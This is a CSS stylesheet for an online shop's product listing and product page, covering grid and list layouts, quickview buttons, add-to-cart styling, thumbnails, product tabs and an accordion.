.box-pagination .pagination > li span, .box-pagination .pagination > li a {
  padding: 0;
  width: 27px;
  height: 28px;
  line-height: 28px;
  text-align: center; }
  .box-pagination .pagination {
    margin-top: 6px;
    display: block; }
/*================ PRODUCT LIST ===================*/
.product-layout .second_img .img_0 {
  right: 50%;
  top: 0;
  transform: translate(50%, 0); }

.products-list {
  /*------------------PRODUCT GRID ====================*/
  /*----------------PRODUCT LIST ------------------*/ }
  .products-list .product-layout {
    overflow: hidden;
    position: relative;
  }
  .products-list .product-layout .product-item-container .left-block .countdown_box .countdown_inner {
    background: transparent;
    box-shadow: none; }
    .products-list .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item {
      padding: 1px 0;
      background: #444;
      border: none;
      margin-right: 2px;
      width: 23.5%; }
    .products-list .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item .num-time {
      font-size: 14px;
      color: #fff;
      margin: 0;
      border: none;
      height: 18px;
      line-height: 20px;
      font-weight: bold; }
    .products-list .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item .name-time {
      font-size: 10px;
      color: #fff;
      margin: 0;
      height: 20px;
      line-height: 20px;
      text-transform: uppercase; }
  .products-list .product-layout .product-item-container .left-block .quickview {
    height: 32px;
    width: 32px;
    text-align: center;
    line-height: 32px;
    background: #0E4286;
    color: #fff;
    cursor: pointer;
    z-index: 99; }
    .products-list .product-layout .product-item-container .left-block .quickview:hover {
      background-color: #cc4a00;
      color: #fff; }
  .products-list .product-layout .product-item-container .button-group button.addToCart, .products-list .product-layout .product-item-container .button-group button.wishlist, .products-list .product-layout .product-item-container .button-group button.compare {
    background-color: #fff;
    border: 1px solid #0E4286; }
    .products-list .product-layout .product-item-container .button-group button:hover {
      /*background: #0E4286;*/
      color: #0E4286;
      /*border-color: #0E4286; */
    }
  .products-list .product-layout .product-item-container .button-group .quickview {
    width: 30px;
    height: 30px;
    text-indent: -99999px;
    background: #999 url("../../images/icon/icon_quickview.png") no-repeat center center; }
  .products-list .product-layout .product-item-container:hover .countdown_box {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .products-list.list-masonry .product-layout .product-item-container, .products-list.grid .product-layout .product-item-container {
    padding: 15px 0;
    margin: 15px 10px;
    /*position: relative;*/
    border: 1px solid #e8e8e8;
    background: #fff;
    height: 475px;
    box-shadow: 0 1px 5px -1px rgba(0,0,0,.13);
    -webkit-transition: box-shadow .15s ease-in-out;
    transition: box-shadow .15s ease-in-out;
    border-radius: 5px;
    overflow: hidden; }

  .module .products-list.grid .product-layout .product-item-container{
    height: 410px !important;
  }

  #asemanatoare  .releate-products .products-list.grid .product-layout .product-item-container{
    height: 460px !important;
  }
  .products-list.list-masonry .product-layout .product-item-container iframe, .products-list.grid .product-layout .product-item-container iframe {
    width: 100%; }
  .products-list.list-masonry .product-layout .product-item-container .quickview, .products-list.grid .product-layout .product-item-container .quickview {
    opacity: 1;
    position: absolute;
    top: 30%;
    margin: 0;
    background-color: #0E4286;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 0;
    border-radius: 50%;
    left: 50%;
    margin-left: -16px; }
  .products-list.list-masonry .product-layout .product-item-container .left-block, .products-list.grid .product-layout .product-item-container .left-block {
    /*position: relative;*/
    width: 100%;
    float: left; }
  .products-list.list-masonry .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item, .products-list.grid .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item {
    background: rgba(0, 0, 0, 0.7); }
  .products-list.list-masonry .product-layout .product-item-container .right-block, .products-list.grid .product-layout .product-item-container .right-block {
    margin-top: 0px;
    width: 100%;
    text-align: center;
    clear: both; }
.products-category  .products-list.list-masonry .product-layout .product-item-container .right-block .caption, .products-category .products-list.grid .product-layout .product-item-container .right-block .caption {
    padding: 0;
    height: 165px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
    .products-list.list-masonry .product-layout .product-item-container .right-block .caption h4, .products-list.grid .product-layout .product-item-container .right-block .caption h4 {
      margin-bottom: 0px; padding: 10px;}
    .products-list.list-masonry .product-layout .product-item-container .right-block .caption h4 a, .products-list.grid .product-layout .product-item-container .right-block .caption h4 a {
      font-size: 14px;
      color: #222;

      font-weight: 600;
      /*text-transform: capitalize; */
    }
      .products-list.list-masonry .product-layout .product-item-container .right-block .caption h4 a:hover, .products-list.grid .product-layout .product-item-container .right-block .caption h4 a:hover {
        color: #0E4286; }
    .products-list.list-masonry .product-layout .product-item-container .right-block .caption .ratings, .products-list.grid .product-layout .product-item-container .right-block .caption .ratings {
       }
  .products-list.list-masonry .product-layout .product-item-container .button-group, .products-list.grid .product-layout .product-item-container .button-group {
    /*position: absolute;*/
    font-size: 14px;
    /*bottom: 15px;*/
    /*right: 0;*/
    /*left: 0;*/
    /*z-index: 2;*/
    opacity: 1;
    visibility: visible; }
  .products-list.list-masonry .product-layout .product-item-container .button-group button, .products-list.grid .product-layout .product-item-container .button-group button {
    /*bottom: -70px;*/
    position: relative;
    border: none;
    height: 32px;
    line-height: 30px;
    border-radius: 100%;
    color: #0E4286;
    font-size: 18px;
    /*border: 1px solid #0E4286;*/
    min-width: 32px;
    text-align: center; }
    .products-list.list-masonry .product-layout .product-item-container .button-group button:hover, .products-list.grid .product-layout .product-item-container .button-group button:hover {
      /*border-color: #0E4286;*/
      /*color: #fff !important;*/
    }
      .products-list.list-masonry .product-layout .product-item-container .button-group button.addToCart, .products-list.grid .product-layout .product-item-container .button-group button.addToCart {
          padding: 0px 24px 18px 65px;
          color: #fff;
          border-radius: 0px;
          background: url('http://amenofis.ro/image/catalog/buton%20shop.png');
              background-size: auto auto;
          /*-webkit-transition: bottom 0.2s ease-in-out;*/
          /*-moz-transition: bottom 0.2s ease-in-out;*/
          /*transition: bottom 0.2s ease-in-out;*/
          background-size: cover;
          border: 0px;
      }
    .products-list.list-masonry .product-layout .product-item-container .button-group button.wishlist, .products-list.grid .product-layout .product-item-container .button-group button.wishlist {
      padding: 0;
      width: 32px;
      -webkit-transition: bottom 0.4s ease-in-out;
      -moz-transition: bottom 0.4s ease-in-out;
      transition: bottom 0.4s ease-in-out;
      color: #ef2809; }
    .products-list.list-masonry .product-layout .product-item-container .button-group button.compare, .products-list.grid .product-layout .product-item-container .button-group button.compare {
      padding: 0;
      width: 32px;
      -webkit-transition: bottom 0.6s ease-in-out;
      -moz-transition: bottom 0.6s ease-in-out;
      transition: bottom 0.6s ease-in-out;
      color: #0E4286; }
  .products-list.list-masonry .product-layout .product-item-container .button-group, .products-list.grid .product-layout .product-item-container .button-group {
    opacity: 1;
    visibility: visible; }
    .products-list.list-masonry .product-layout .product-item-container:hover .button-group button, .products-list.grid .product-layout .product-item-container:hover .button-group button {
      bottom: 0;
      margin: 0 1px; }
  /*.products-list.list-masonry .product-layout .product-item-container:hover .caption, .products-list.grid .product-layout .product-item-container:hover .caption {*/
    /*opacity: 0;*/
    /*visibility: hidden; }*/
  .products-list.list-masonry .product-layout .product-item-container:hover .quickview, .products-list.grid .product-layout .product-item-container:hover .quickview {
    opacity: 1;
    top: 40%; }
    .products-list.list-masonry .product-layout .product-item-container:hover .quickview:hover, .products-list.grid .product-layout .product-item-container:hover .quickview:hover {
      background-color: #0E4286; }
  .products-list.list .product-layout .product-item-container {
    float: left;
    width: 100%;
    margin: 15px 0;
    overflow: hidden; }
  .products-list.list .product-layout .product-item-container .left-block {
    padding: 0;
    overflow: hidden;
    text-align: center; }
  .products-list.list .product-layout .product-item-container .left-block .quickview {
    border-radius: 100%;
    top: 0;
    opacity: 0;
    top: 30%;
    opacity: 0;
    position: absolute;
    left: 50%;
    margin-left: -16px; }
  .products-list.list .product-layout .product-item-container .left-block .product-image-container {
    border: 1px solid #e8e8e8; }
  .products-list.list .product-layout .product-item-container .left-block .countdown_box {
    padding: 10px; }
  .products-list.list .product-layout .product-item-container .countdown_box {
    width: 100%; }
  .products-list.list .product-layout .product-item-container .label-new {
    top: 8px;
    right: 8px;
    left: auto; }
  .products-list.list .product-layout .product-item-container .label-sale {
    top: 8px;
    left: 8px;
    right: auto; }
  .products-list.list .product-layout .product-item-container .right-block .caption {
    padding: 0 10px; }
    .products-list.list .product-layout .product-item-container .right-block .caption h4 {
      margin-top: 0; }
    .products-list.list .product-layout .product-item-container .right-block .caption h4 a {
      color: #222;
      font-size: 18px; }
  .products-list.list .product-layout .product-item-container .right-block .description {
    padding: 0; }
  .products-list.list .product-layout .product-item-container .right-block .button-group {
    margin: 20px 0 0 0;
    padding: 0 10px; }
  .products-list.list .product-layout .product-item-container .button-group button {
    background-color: #0E4286;
    color: #fff;
    font-size: 13px;
    transition: all 0.3s;
    height: 32px;
    line-height: 30px;
    border: 1px solid #0E4286;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-radius: 50%;
    min-width: 32px; }
  .products-list.list .product-layout .product-item-container .button-group button:hover {
    border-color: #0E4286;
    color: #fff !important;
    background: #0E4286 !important; }
  .products-list.list .product-layout .product-item-container .button-group button.addToCart {
    padding: 0 10px;
    color: #fff;
    border-radius: 16px;
    background: #0E4286; }
  .products-list.list .product-layout .product-item-container .button-group button.wishlist {
    color: #0E4286;
    background: transparent;
    margin-left: 2px; }
  .products-list.list .product-layout .product-item-container .button-group button.compare {
    color: #0E4286;
    background: transparent;
    margin-left: 2px; }
  .products-list.list .product-layout .product-item-container:hover .left-block .quickview {
    top: 46%;
    opacity: 1;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    background-color: #0E4286;
    color: #fff;
    border-color: #0E4286; }
    .products-list.list .product-layout .product-item-container:hover .left-block .quickview:hover {
      background-color: #444;
      border-color: #444; }
    .products-list.list .product-layout .product-item-container:hover .left-block .countdown_box {
      transform: scale(0); }
    .products-list.list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img_0 {
      top: 0;
      opacity: 1;
      z-index: 0; }
  .products-list.list .product-layout .product-item-container:hover .right-block .caption h4 a {
    color: #0E4286; }
/*============ QUICKVIEW ==============*/
#product-quick .product-view .content-product-right .product-box-desc {
  padding: 15px;
  border: 1px dotted #eee;
  margin: -25px 0 0px;
  font-style: italic;
  color: #999; }
  #product-quick .product-view .content-product-right .product-box-desc span {
    font-weight: normal; }
/*===============================================
 [SASS DIRECTORY ]
 [1] CONTENT PRODUCT OTHER
 [2] PRODUCT INFO
 [3] PRODUCT TABS
 [3] RELATED PRODUCT
 ==============================================*/
/*============CONTENT PRODUCT OTHER ==================*/
/*.zoomContainer{z-index: 450;}*/
.lightSlider {
  padding: 0; }

left-content-product.product-view .flexslider-thumb.not_full_slider {
  padding: 0;
  margin-bottom: 30px; }

.product_page_price {
  margin-bottom: 10px;
  margin-top: 5px; }
  .product_page_price .price-new {
    font-size: 22px; }
  .product_page_price .price-old {
    /*vertical-align: top; */

  }
  .product_page_price .price-tax {
    margin-bottom: 10px;
    color: #555;
    font-size: 12px;
    font-weight: normal; }

.product-search input[type=checkbox], .product-search input[type=radio] {
  margin: 7px 0 0 -20px;
  margin-top: 1px \9;
  line-height: normal; }

.product-detail .producttab .tab-content ul, .product-detail .producttab .tab-content ol {
  display: block;
  list-style-type: disc;
  -webkit-margin-before: 1em;
  -webkit-margin-after: 1em;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
  -webkit-padding-start: 40px; }
  .product-detail .best-seller {
    margin-bottom: 30px; }

#tab-review input[type=radio] {
  position: relative;
  top: 2px; }
  #tab-review .contacts-form span span.text-danger {
    margin-right: 15px;
    margin-top: 0; }
  #tab-review .form-group textarea {
    height: 150px; }
/*============PRODUCT INFO ==================*/
.product-view {
  margin-bottom: 30px; }
  .product-view .content-product-left .large-image {
    cursor: pointer;
    display: block;
    padding: 1px;
    overflow: hidden;
    position: relative;
    /*border: 1px solid #eee; */
  }
  .product-view .content-product-left .large-image .box-label {
    left: 15px; }
  .product-view .content-product-left .large-image .label-sale {
    top: 10px;
    left: 10px; }
  .product-view .content-product-left .large-image .label-new {
    top: 110px;
    right: 10px; }
  .product-view .content-product-left .thumb-video {
    bottom: 10px;
    position: absolute;
    z-index: 950;
    font-size: 32px;
    right: 20px; }
  .product-view .content-product-left .full_slider, .product-view .content-product-left .not_full_slider {
    margin-top: 10px; }
  .product-view .content-product-left .full_slider .thumbnail, .product-view .content-product-left .not_full_slider .thumbnail {
    border-radius: 0;
    margin-bottom: 0; }
  .product-view .content-product-left .full_slider .thumbnail:hover, .product-view .content-product-left .not_full_slider .thumbnail:hover {
    border-color: #fff;
  }
  .product-view .content-product-left .full_slider .thumbnail.active, .product-view .content-product-left .not_full_slider .thumbnail.active {
    border-color: #fff; }
  .product-view .content-product-left .full_slider:hover .owl2-nav div, .product-view .content-product-left .not_full_slider:hover .owl2-nav div {
    opacity: 1; }
    .product-view .content-product-left .full_slider:hover .owl2-nav div.owl2-prev, .product-view .content-product-left .not_full_slider:hover .owl2-nav div.owl2-prev {
      left: -14px; }
    .product-view .content-product-left .full_slider:hover .owl2-nav div.owl2-next, .product-view .content-product-left .not_full_slider:hover .owl2-nav div.owl2-next {
      right: -14px; }
  .product-view .content-product-left .full_slider .owl2-nav div, .product-view .content-product-left .not_full_slider .owl2-nav div {
    display: block;
    width: 28px;
    text-align: center;
    background: #fff;
    color: #e8e8e8;
    z-index: 9;
    line-height: 24px;
    border-radius: 50%;
    border: 2px solid #e8e8e8;
    cursor: pointer;
    transition: 0.2s;
    position: absolute;
    height: 28px;
    top: 50%;
    margin-top: -14px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    opacity: 0; }
    .product-view .content-product-left .full_slider .owl2-nav div .fa, .product-view .content-product-left .not_full_slider .owl2-nav div .fa {
      font-size: 14px;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      position: relative;
      top: 50%;
      display: block; }
    .product-view .content-product-left .full_slider .owl2-nav div:hover, .product-view .content-product-left .not_full_slider .owl2-nav div:hover {
      border-color: #0E4286;
      color: #0E4286; }
    .product-view .content-product-left .full_slider .owl2-nav div.owl2-prev, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-prev {
      left: -30px; }
    .product-view .content-product-left .full_slider .owl2-nav div.owl2-next, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-next {
      right: -30px; }
  .product-view .content-product-right {
    overflow: hidden; }
  .product-view .content-product-right .title-product h1 {
    font-size: 18px;
    color: #222;
    font-weight: bold;
    text-transform: capitalize;
    margin-bottom: 7px; }
  .product-view .content-product-right .box-review .ratings {
    display: inline-block;
    margin: 0 0px 0 0;
    z-index: 0;
    position: relative; }
  .product-view .content-product-right .box-review a {
    color: #7d7d7d;
    display: inline-block; }
  .product-view .content-product-right .box-review a:hover {
    color: #0E4286; }
  .product-view .content-product-right .product-box-desc {
    float: left;
    width: 100%;
    padding: 10px 20px;
    position: relative;
    font-weight: bold;
    display: inline-block;
    min-width: 120px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: normal;
    color: #525252; }
  .product-view .content-product-right .product-box-desc span {
    padding-right: 5px; }
  .product-view .content-product-right .product-box-desc .inner-box-desc {
    width: 100%;
    position: relative; }
  .product-view .content-product-right .product-box-desc .inner-box-desc:before {
    content: "";
    width: 4px;
    background: #0E4286;
    height: 100%;
    position: absolute;
    left: -20px;
    top: 0; }
  .product-view .content-product-right .product-box-desc .brand a {
    color: #525252; }
  .product-view .content-product-right .product-box-desc .brand a:hover {
    color: #0E4286; }
  .product-view .content-product-right .product-label {
    line-height: 24px;
    margin-top: 12px;
    float: left;
    width: 100%; }
  .product-view .content-product-right .product-label .price {
    float: left;
    margin-top: 0; }
  .product-view .content-product-right .product-label .price .list-unstyled {
    font-size: 12px;
    font-weight: bold;
    color: #444; }
  .product-view .content-product-right .short_description {
    display: block;
    padding-top: 20px;
    clear: both; }
  .product-view .content-product-right .short_description h3 {
    margin-bottom: 5px; }
  .product-view .content-product-right .countdown_box {
    position: static;
    margin: 0;
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0);
    width: 100%;
    margin-bottom: 20px; }
  @media (min-width: 1200px) {
      .product-view .content-product-right .countdown_box {
        width: 420px; } }
  .product-view .content-product-right .countdown_box .countdown_inner .title {
    padding: 10px;
    display: table-cell;
    vertical-align: top;
    border-right: 1px solid rgba(255, 255, 255, 0.2); }
  .product-view .content-product-right h3 {
    text-transform: uppercase;
    font-size: 14px;
    color: #222;
    font-weight: 700; }
  .product-view .content-product-right .box-info-product {
    float: left;
    width: 100%;
    margin: 0 -10px 20px; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control {
    float: left;
    margin: 0;
    padding: 0 10px 0;
    position: relative; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control label {
    font-weight: bold;
    margin-bottom: 5px;
    font-size: 11px;
    text-transform: uppercase;
    color: #545454;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    float: left;
    display: none;
    margin: 0;
    line-height: 30px;
    padding-right: 8px; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control input.form-control {
    background: #fff;
    float: left;
    height: 32px;
    line-height: 30px;
    margin: 0;
    padding: 0 10px;
    width: 38px;
    border: 1px solid #ddd;
    border-radius: 0;
    z-index: 0;
    box-shadow: none;
    text-align: center;
    margin-right: 17px; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control span {
    border: 0 none;
    color: white;
    float: left;
    font-size: 10px;
    font-weight: normal;
    border-radius: 0;
    cursor: pointer;
    line-height: 16px;
    margin-left: 5px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_up {
      font-size: 14px;
      background: none repeat scroll 0 0 #999;
      padding: 0 4px;
      position: absolute;
      top: 0;
      height: 16px;
      width: 15px;
      right: 13px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_down {
      font-size: 14px;
      background: none repeat scroll 0 0 #999;
      font-size: 13px;
      padding: 0 4px;
      position: absolute;
      top: 15px;
      width: 15px;
      height: 17px;
      line-height: 15px;
      right: 13px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span:hover {
      background: #0E4286 !important; }
  .product-view .content-product-right .box-info-product .cart {
    float: left;
    overflow: hidden;
    margin-right: 5px;
    min-width: 200px !important;
  }
  @media (min-width: 1200px) {
        .product-view .content-product-right .box-info-product .cart {
          padding-left: 10px; } }
  .product-view .content-product-right .box-info-product .cart a {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase; }
    .product-view .content-product-right .box-info-product .cart a i {
      margin-right: 5px; }
    .product-view .content-product-right .box-info-product .cart input {
        font-size: 14px;
        text-transform: capitalize;
        border-radius: 18px;
        padding: 8px 24px 8px 65px;
        color: #fff;
        border-radius: 0px;
        background: url('http://amenofis.ro/image/catalog/buton%20shop.png');
        transition: bottom 0.2s ease-in-out;
        background-size: cover;
        border: 0px;
        max-width: 200px;
    }

  .product-view .content-product-right .box-info-product .add-to-links li {
    display: inline-block; }
    .product-view .content-product-right .box-info-product .add-to-links li.wishlist a {
      margin-right: 2px; }
  .product-view .content-product-right .box-info-product .add-to-links ul li a {
    height: 32px;
    width: 32px;
    line-height: 30px;
    text-align: center;
    padding: 0;
    border-radius: 50%;
    border: 1px solid #0E4286;
    display: inline-block;
    background-color: #fff;
    color: #0E4286; }
    .product-view .content-product-right .box-info-product .add-to-links ul li a.text {
      display: none; }
    .product-view .content-product-right .box-info-product .add-to-links ul li a:hover {
      border-color: #0E4286;
      background: #0E4286;
      color: #fff; }
  .product-view .content-product-right .share {
    margin-top: 10px; }

.social-share .title-share {
  text-transform: uppercase;
  float: left;
  font-size: 14px;
  color: #222;
  line-height: 35px;
  font-family: "Open Sans",Helvetica,Arial,sans-serif;
  font-weight: bold;
  padding-right: 25px; }
  .social-share a {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
    width: 35px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    height: 35px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    font-size: 16px;
    background-color: #0E4286; }
  .social-share a i {
    line-height: 35px; }
  .social-share a:hover {
    background: #cc4a00; }

.product-attribute .table-responsive {
  border: 1px solid #e1e1e1; }
  .product-attribute .table-responsive .title-attribute {
    font-size: 14px;
    text-transform: uppercase;
    color: #222;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    padding: 13px 17px; }
  .product-attribute .table-responsive .table {
    margin-bottom: 0; }
  .product-attribute .table-responsive .name-attribute {
    text-transform: uppercase;
    color: #222;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    border-right: 1px solid #e1e1e1;
    padding: 8px 15px;
    font-weight: bold; }
  .product-attribute .table-responsive .text-attribute {
    padding: 8px 15px; }

#product {
  margin-top: 15px; }
  #product .image_option_type .product-options {
    display: inline-block; }
  #product .control-label {
    font-weight: bold;
    margin-bottom: 5px;
    /*font-size: 11px;*/
    text-transform: uppercase;
    color: #545454;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    min-width: 65px;
    /*float: left;*/
    padding-right: 5px; }
  #product .product-options .img-thumbnail {
    width: 22px;
    height: 22px;
    border-radius: 0;
    padding: 1px; }
  #product .radio-type-button {
    display: inline-block;
    vertical-align: top;
    width: auto;
    margin: 0 7px 5px 0px;
    padding: 0px; }
  #product .radio-type-button label {
    padding: 0;
    font-size: 14px; }
  #product .radio-type-button input {
    visibility: hidden; }
  #product .radio-type-button .option-content-box {
    background: #000;
    border: 1px solid #000;
    display: block;
    text-align: center;
    border-radius: 0;
    padding: 0;
    color: #fff;
    font-weight: bold;
    min-width: 26px;
    min-height: 26px; }
  #product .radio-type-button .option-content-box.active, #product .radio-type-button .option-content-box.active:hover {
    background: #069013;
    box-shadow: 0 0 0 3px orange;
    color: white; }
  #product .radio-type-button .option-content-box:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: white; }
  #product .radio-type-button .option-name {
    padding: 0 5px; }
  #product .radio-type-button.option_image .option-content-box {
    display: block;
    text-align: center;
    border-radius: 0;
    padding: 0;
    border: none; }
  #product .radio-type-button.option_image .option-content-box img {
    padding: 2px;
    border: 1px solid #ddd;
    width: 80px;
    border-radius: 0; }
    #product .radio-type-button.option_image .option-content-box img:hover {
      border-color: #0E4286; }
  #product .radio-type-button.option_image .option-content-box.active, #product .radio-type-button.option_image .option-content-box.active:hover {
    background: transparent;
    color: white; }
  #product .radio-type-button.option_image .option-content-box:hover {
    background: transparent; }
  #product .radio-type-button.option_image .option-name {
    display: none; }
  #product .option_image label {
    padding: 0; }
  #product .option_image input {
    visibility: hidden; }
  #product .option_image .option-name {
    padding: 0 5px; }
  #product .option_image .option-content-box {
    padding: 1px; }
  #product .box-date {
    padding-left: 0; }
  #product .box-date label {
    margin-right: 10px;
    width: 80px; }
  #product .box-date input {
    width: 200px; }
  #product .box-date input, #product .box-date button {
    border-radius: 0;
    position: relative;
    z-index: 0;
    margin-left: 0; }
  #product .box-date .input-group-btn {
    float: left; }
  #product .box-date button:hover {
    background: #0E4286;
    color: #fff; }
  #product .icheckbox.checked:before, #product .iradio.checked:before {
    background-color: #0E4286;
    border-color: #0E4286; }

.thumb-vertical-outer {
  width: 94px;
  position: relative;
  padding: 20px 0;
  float: left;
  margin-right: 15px; }
  .thumb-vertical-outer .lSAction {
    display: none !important; }
  .thumb-vertical-outer .thumbnail {
    border-color: #ddd; }
  .thumb-vertical-outer .btn-more {
    display: block;
    height: 20px;
    width: 20px;
    line-height: 20px;
    color: #999;
    background: transparent;
    text-align: center;
    position: absolute;
    font-size: 18px;
    cursor: pointer;
    margin-left: -10px;
    left: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .thumb-vertical-outer .btn-more:hover {
    color: #0E4286; }
  .thumb-vertical-outer .btn-more.prev-thumb {
    top: -5px; }
  .thumb-vertical-outer .btn-more.next-thumb {
    bottom: -5px; }
  .thumb-vertical-outer .prev {
    margin-bottom: 5px; }
  .thumb-vertical-outer .prev, .thumb-vertical-outer .next {
    cursor: pointer; }
  .thumb-vertical-outer .prev.disabled, .thumb-vertical-outer .next.disabled {
    visibility: hidden; }
  .thumb-vertical-outer .prev .fa, .thumb-vertical-outer .next .fa {
    font-size: 16px;
    display: block;
    text-align: center; }
  .thumb-vertical-outer ul li {
    cursor: pointer;
    margin-bottom: 10px; }
  .thumb-vertical-outer ul li a {
    -webkit-transform: scale(1) translate3d(0px, 0px, 0px);
    -moz-transform: scale(1) translate3d(0px, 0px, 0px);
    -ms-transform: scale(1) translate3d(0px, 0px, 0px);
    -o-transform: scale(1) translate3d(0px, 0px, 0px);
    transform: scale(1) translate3d(0px, 0px, 0px); }
  .thumb-vertical-outer ul li .thumbnail {
    border-radius: 0;
    padding: 0;
    margin: 0; }
  .thumb-vertical-outer ul li .thumbnail img {
    padding: 0px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    padding: 4px; }
  .thumb-vertical-outer ul li .thumbnail:hover {
    border-color: #0E4286; }
  .thumb-vertical-outer ul li .thumbnail.active {
    border-color: #0E4286; }
/*============PRODUCT TABS==================*/
.producttab .tabsslider {
  margin-bottom: 30px;
  padding: 0; }
  .producttab .tabsslider .nav-tabs {
    border: 1px solid #e1e1e1;
    background: #f2f2f2; }
  .producttab .tabsslider .nav-tabs li {
    margin: -1px 0 0 -1px;
    list-style: none;
    cursor: pointer;
    float: left;
    font-size: 16px;
    text-transform: uppercase;
    border-right: 1px solid #e1e1e1; }
  .producttab .tabsslider .nav-tabs li a {
    font-weight: bold;
    border: none;
    padding: 0;
    color: #222;
    padding: 11px 30px;
    margin: 0;
    border-radius: 0;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    font-size: 14px; }
  .producttab .tabsslider .nav-tabs li.active, .producttab .tabsslider .nav-tabs li:hover {
    border-color: #0E4286; }
  .producttab .tabsslider .nav-tabs li.active a, .producttab .tabsslider .nav-tabs li:hover a {
    color: #fff;
    background: #0E4286; }
  .producttab .tabsslider .tab-content {
      padding: 30px;
      display: block;
      margin: 0;
          margin-top: 0px;
      border-style: solid;
      margin-top: -1px;
      border-width: 1px;
      border-color: #e6e6e6;
      line-height: 22px;
      color: #000;
      font-size: 15px;
  }

.producttab .tabsslider.vertical-tabs {
  border: 1px solid #e6e6e6;
  padding: 0;
  border-bottom: 1px solid #ddd; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs {
    border: medium none;
    margin: 0;
    padding: 0; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li {
    border: none;
    border-bottom: 1px solid #ddd;
    clear: both;
    position: relative;
    width: 100%;
    padding: 5px 0;
    border-right: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li a {
    padding: 5px 30px; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
    border-color: #ddd; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
    background: transparent; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:last-child {
    border: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:before {
    content: "";
    width: 5px;
    height: 100%;
    left: -1px;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    z-index: 99; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
    border-left-color: #0E4286; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
    color: #0E4286; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover:before {
    background-color: #0E4286; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active {
    border-left-color: #0E4286; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active:before {
    background-color: #0E4286; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a {
    background: transparent;
    color: #0E4286; }
  .producttab .tabsslider.vertical-tabs .tab-content {
    border: 0;
    border-left: 1px solid #e6e6e6;
    min-height: 200px; }

#product-accordion {
  border: 1px solid #ddd;
  border-top: 4px solid #0E4286; }
  #product-accordion .panel {
    padding: 0 20px 0 20px;
    border-bottom: 0;
    box-shadow: none;
    margin: 0; }
  #product-accordion .panel .panel-heading {
    border-bottom: 1px solid #eee;
    padding: 0 0 10px 0; }
  #product-accordion .panel .panel-heading a {
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    color: #7d7d7d;
    width: 100%;
    display: inline-block;
    position: relative; }
  #product-accordion .panel .panel-heading a.title-head.collapsed {
    color: #7d7d7d; }
    #product-accordion .panel .panel-heading a.title-head.collapsed span.arrow-up:before {
      content: "\f077"; }
  #product-accordion .panel .panel-heading a.title-head {
    color: #0E4286; }
    #product-accordion .panel .panel-heading a.title-head span.arrow-up:before {
      content: "\f078"; }
  #product-accordion .panel .panel-heading a span.arrow-up {
    display: block;
    position: absolute;
    right: 0;
    top: -2px;
    cursor: pointer;
    z-index: 10;
    font-size: 0;
    text-align: center; }
    #product-accordion .panel .panel-heading a span.arrow-up:before {
      content: "\f078";
